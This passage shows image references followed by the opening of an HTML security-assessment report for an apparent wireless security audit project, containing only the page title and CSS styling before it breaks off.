





<file: Project 2 - Wireless-Security-Audit/reports/wireless_security_audit_report.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Enterprise Wireless Network Security Assessment</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&display=swap');
        
        body {
            font-family: 'Inter', sans-serif;
            line-height: 1.6;
            margin: 0;
            padding: 0;
            background-color: #f4f7f6;
            color: #2c3e50;
        }
        
        .page {
            max-width: 850px;
            margin: 40px auto;
            background: #ffffff;
            padding: 60px 80px;
            box-shadow: 0 4px 15px rgba(0,0,0,0.05);
            border-top: 8px solid #1a365d;
            page-break-after: always;
        }

        /* Cover Page Styling */
        .cover-header {
            text-align: right;
            color: #7f8c8d;
            font-size: 0.9em;
            margin-bottom: 80px;
        }
        
        .cover-title {
            text-align: left;
            margin-bottom: 60px;
        }
        
        .cover-title h1 {
            font-size: 2.8em;
            color: #1a365d;
            margin: 0;
            line-height: 1.2;
        }
        
        .cover-title h2 {
            font-size: 1.5em;
            color: #3182ce;
            font-weight: 300;
            margin-top: 10px;
        }
        
        .cover-meta {
            margin-top: 80px;
            font-size: 1.1em;
        }
        
        .cover-meta p {
            margin: 12px 0;
        }
        
        .cover-meta strong {
            color: #2c3e50;
        }
        
        .confidential {
            text-align: center;
            margin-top: 100px;
            color: #e53e3e;
            font-weight: bold;
            text-transform: uppercase;
            letter-spacing: 2px;
            border: 2px solid #e53e3e;
            padding: 10px;
            display: inline-block;
        }

        /* Content Styling */
        h2.section-title {
            color: #1a365d;
            border-bottom: 2px solid #e2e8f0;
            padding-bottom: 10px;
            margin-top: 40px;
            font-size: 1.6em;
        }
        
        h3 {
            color: #2b6cb0;
            margin-top: 25px;
        }

        .highlight-box {
            background-color: #ebf8ff;
            border-left: 5px solid #3182ce;
            padding: 15px 20px;
            margin: 20px 0;
            border-radius: 0 4px 4px 0;
        }

        .risk-high {
            background-color: #fff5f5;
            border-left: 5px solid #e53e3e;
            padding: 15px 20px;
            margin: 20px 0;
        }

        .risk-medium {
            background-color: #fffff0;
            border-left: 5px solid #d69e2e;
            padding: 15px 20px;
            margin: 20px 0;
        }
        
        .risk-low {
            background-color: #f0fff4;
            border-left: 5px solid #38a169;
            padding: 15px 20px;
            margin: 20px 0;
        }

        table {
            width: 100%;
            border-collapse: collapse;
            margin: 20px 0;
            font-size: 0.9em;
        }
        
        th, td {
            padding: 10px 12px;
            text-align: left;
            border-bottom: 1px solid #e2e8f0;
        }
        
        th {
            background-color: #f7fafc;
            color: #4a5568;
            font-weight: 600;
        }

        .image-container {
            text-align: center;
            margin: 25px 0;
        }

        .image-container img {
            max-width: 100%;
